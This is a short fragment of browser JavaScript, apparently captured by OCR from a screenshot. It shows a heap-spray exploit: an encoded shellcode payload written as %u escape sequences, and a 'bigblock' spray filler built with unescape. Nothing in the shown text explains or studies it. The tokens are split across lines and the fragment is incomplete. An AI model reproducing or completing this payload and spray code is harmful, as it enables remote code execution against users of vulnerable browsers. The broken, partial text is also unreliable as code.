
"%u4171%u337a%u4231%u4171%u5141%u6645%u6931%
+
"%u5070%u6e68%u5a4d%u5679%u6865%u334e%u3963%
+
"%u6356%u4b5a%u4b4f%u704f%u4b37%u4a4f%u4c70%
+
"%u6b47%u4d4c%u6b53%u3174%u4974%u596f%u7046%
+
"%u4e6f%u6330%u6c58%u6f30%u577a%u6174%u324f%
+
"%u684f%u3956%u386f%u4350"
)
;
var
 bigblock 
=
unescape
(
"%u0A0A%u0A0A"
)
;
var
 headersize 
=
20
;